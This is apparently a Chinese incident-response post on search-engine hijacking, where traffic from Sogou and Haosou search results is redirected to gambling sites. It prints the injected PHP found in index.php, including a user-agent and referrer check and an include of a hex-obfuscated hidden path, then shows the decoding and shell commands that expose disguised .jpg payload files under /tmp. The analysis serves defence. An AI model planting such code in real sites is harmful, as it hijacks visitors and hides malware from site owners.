 当你直接打开网址访问网站，是正常的，可是当你在搜索引擎结果页中打开网站时，会跳转到一些其他网站，比如博彩，
虚假广告，淘宝搜索页面等。是的，你可能了遇到搜索引擎劫持。
现象描述
从搜索引擎来的流量自动跳转到指定的网页
问题处理
通过对index.php文件进行代码分析，发现该文件代码 对来自搜狗和好搜的访问进行流量劫持。
<?php
error_reporting(0);
if(stristr(strtolower($_SERVER['HTTP_USER_AGENT']),"Sogou") || stristr($_SERVER['HTTP_REFERER'],"sogou")||stristr(
@include(PACK('H*','2f746d702f2e4943452d756e69782f2e2e202f632e6a7067'));
}else{
header('Location: http://www. .cn/index.html');
}
?>
进一步跟着include函数包含的文件，index,php包含/tmp/.ICE-unix/.. /c.jpg。
文件 复制/粘贴 过滤器 格式 统计 工具 扩展
输入(原始值):
转换选项
2f746d702f2e4943452d756e69782f2e2e202f632e6a7067
Text to Hex Hex to Text
Dec to Hex Hex to Dec
Text to Dec Dec to Text
Dec to Octal Octal to Dec
Text to UTF7 UTF7 to Text
Hex to UCS2 UCS2 to Hex
Text to Binary Binary to Text
Escape Unescape
Encode HTML Decode HTML
Text to Base64 Base64 to Text
Hex to Base64 Base64 to Hex
变换选项
搜索/替换文本
ROTx 13 - +
SHIFTx 1 - +
输出(转换值):
/tmp/.ICE-unix/.. /c.jpg
拆分所有 1 字符.
拆分所有 1 Delim.
保留所有 2 行
提取
1 字符.所有 2 位置
开始位置 1
进入/tmp目录进行查看，发现该目录下，如c.jpg等文件，包含着一套博彩劫持的程序。
[root@www .ICE-unix]# cd /tmp
[root@www tmp]#
[root@www tmp]# cd .
./ ../ .esd-0/ .esd-500/ .ICE-unix/ .X0-lock .X11-unix/
[root@www tmp]# cd .ICE-unix/
[root@www .ICE-unix]# cd .
./ ../ .. /
[root@www .ICE-unix]# cd ".. /"
[root@www .. ]# ls
a.jpg b2.jpg b.jpg c.jpg lb.jpg lm.jpg lz.jpg m.jpg s_lb.jpg s_lz.jpg tp.jpg w.jpg z.jpg
[root@www .. ]#
</>